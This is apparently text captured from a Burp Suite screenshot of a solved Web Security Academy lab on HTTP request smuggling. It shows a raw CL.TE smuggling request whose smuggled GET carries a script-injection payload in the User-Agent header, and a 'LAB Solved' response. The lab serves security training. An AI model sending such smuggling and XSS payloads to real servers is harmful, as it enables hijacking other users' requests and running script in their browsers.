 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a640016047cfb2f810fe35c004000c8.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 532
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post?postId=3 HTTP/1.1
10 Host: 0a640016047cfb2f810fe35c004000c8.web-security-academy.net
11 Upgrade-Insecure-Requests: 1
12 User-Agent: a"/><script>alert(1)</script>
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Referer: https://0a640016047cfb2f810fe35c004000c8.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 5
19
20 x=1
Search...
0 matches
Response
Pretty Raw Hex Render \n
Exploiting HTTP request
smuggling to deliver
reflected XSS
LAB Solved
Back to lab description
Congratulations, you solved the
lab!
Share your skills!
Continue learning
Home
WE LIKE TO
BLOG